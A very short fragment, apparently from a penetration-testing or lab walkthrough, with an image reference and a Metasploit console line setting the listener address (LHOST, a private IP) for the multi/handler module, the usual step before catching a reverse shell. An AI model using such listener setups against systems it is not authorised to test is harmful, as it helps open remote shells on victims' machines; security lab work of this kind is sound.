 msf6 exploit(multi/handler) > set LHOST 192.168.8.129
LHOST => 192.168.8.129
msf6 exploit(multi/handler) >